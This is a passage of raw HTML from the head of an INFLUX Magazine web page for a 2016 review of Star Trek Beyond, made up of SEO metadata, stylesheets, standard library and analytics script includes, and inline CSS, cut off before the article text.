

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/star-trek-beyond-2016-review/
body_size: 31067
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Star Trek Beyond (2016) Review - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/star-trek-beyond-2016-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Star Trek Beyond (2016) Review - INFLUX Magazine" />
<meta property="og:description" content="Action, action, action&#8230;and&#8230;action!! by Martin Hafer Whether you like the newest Star Trek movie will really depend a lot on what you like in a movie. If you love near-constant action, tons of amazing special effects and explosions, then there is more than enough to delight you. On the other hand, if you want a [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/star-trek-beyond-2016-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Action" />
<meta property="article:tag" content="Chris Pine" />
<meta property="article:tag" content="film" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="Justin Lin" />
<meta property="article:tag" content="Karl Urban" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Star Trek" />
<meta property="article:tag" content="Trailer" />
<meta property="article:tag" content="Zachary Quinto" />
<meta property="article:section" content="General Content" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="Star Trek Beyond (2016) Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-07-23T08:39:48-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Star Trek Beyond (2016) Review - INFLUX Magazine" />
<meta name="twitter:description" content="Action, action, action&#8230;and&#8230;action!! by Martin Hafer Whether you like the newest Star Trek movie will really depend a lot on what you like in a movie. If you love near-constant action, tons of amazing special effects and explosions, then there is more than enough to delight you. On the other hand, if you want a [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg","url":"https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/star-trek-beyond-2016-review/#webpage","url":"https://influxmagazine.com/star-trek-beyond-2016-review/","name":"Star Trek Beyond (2016) Review - INFLUX Magazine","datePublished":"2016-07-23T08:39:48-07:00","dateModified":"2016-07-23T08:39:48-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Star Trek Beyond (2016) Review - INFLUX Magazine","datePublished":"2016-07-23T08:39:48-07:00","dateModified":"2016-07-23T08:39:48-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Martin Hafer","name":"Star Trek Beyond (2016) Review - INFLUX Magazine","@id":"https://influxmagazine.com/star-trek-beyond-2016-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/star-trek-beyond-2016-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2016/07/Trek-Beyond-dCyv5xKIqlw.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/star-trek-beyond-2016-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Star Trek Beyond (2016) Review Comments Feed" href="https://influxmagazine.com/star-trek-beyond-2016-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fstar-trek-beyond-2016-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/26217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=26217' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
